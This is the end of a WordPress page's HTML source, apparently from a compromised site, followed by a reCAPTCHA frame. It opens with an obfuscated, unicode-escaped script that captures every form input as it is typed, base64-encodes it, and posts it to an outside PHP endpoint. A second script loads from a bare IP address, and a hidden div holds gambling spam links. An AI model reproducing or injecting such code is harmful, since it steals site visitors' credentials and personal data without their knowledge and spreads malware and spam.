u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u006e\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u006f\u0020\u003d\u0020\u0030\u003b\u0020\u006f\u0020\u003c\u0020\u0074\u003b\u0020\u006f\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0074\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u0036\u0032\u0020\u002a\u0020\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u0020\u002b\u003d\u0020\u0065\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0074\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u000a\u007d\u000a\u000a\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u0027\u0029\u003b\u000a\u000a\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0060\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u003d\u0024\u007b\u0075\u0069\u0064\u007d\u003b\u0020\u0070\u0061\u0074\u0068\u003d\u002f\u0060\u003b\u000a\u007d\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0020\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0020\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0020\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u002f\u002f\u0020\u0041\u0064\u0064\u0020\u0074\u0068\u0065\u0020\u0066\u0069\u0065\u006c\u0064\u0020\u006e\u0061\u006d\u0065\u0020\u0061\u0073\u0020\u0061\u0020\u0070\u0061\u0072\u0061\u006d\u0065\u0074\u0065\u0072\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0020\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0020\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0020\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0062\u006f\u0064\u0079\u003a\u0020\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0020\u0074\u0029\u0029\u0029\u000a\u007d\u000a\u000a\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0020\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u0020\u003d\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0020\u0026\u0026\u0020\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0020\u0021\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u0020\u007c\u007c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u007d\u0029\u0029\u003b\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0020\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u006f\u0066\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u005b\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u002c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u005d\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003d\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u0020\u003d\u003d\u003d\u0020\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u007d\u000a\u0020\u0020\u0020\u0020");</script><script src='https://94.156.79.8/sc-top.js' type="79ee7a9ad955ea398b8753f5-text/javascript"></script><script type="79ee7a9ad955ea398b8753f5-text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="79ee7a9ad955ea398b8753f5-text/javascript" src="https://alamatjalan.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="79ee7a9ad955ea398b8753f5-text/javascript" src="https://alamatjalan.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="79ee7a9ad955ea398b8753f5-text/javascript" src="https://alamatjalan.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="79ee7a9ad955ea398b8753f5-text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="79ee7a9ad955ea398b8753f5-text/javascript" src="https://alamatjalan.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767194039" id="ez-toc-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alamatjalan.com/wp-includes/js/wp-emoji-release.min.js?ver=4ff2ee1f5ce0f5922bfd9e9ea4c9f508"}}
</script>
<script type="79ee7a9ad955ea398b8753f5-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alamatjalan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</div><!-- main-container -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="79ee7a9ad955ea398b8753f5-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3fd18c57e4ec4b6eb69bd95e721438a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<div style="display:none">
<a href="https://lpkabengkulu.kemenkumham.go.id/images/gokil168/">Gokil168</a>
<a href="https://lpkabengkulu.kemenkumham.go.id/images/slot-hoki/">slot hoki</a>
</div>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: alamatjalan.com @ 2026-01-17 23:49:20 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ekg-ZhEpihNpbfy9QnP_og">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768668563273');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>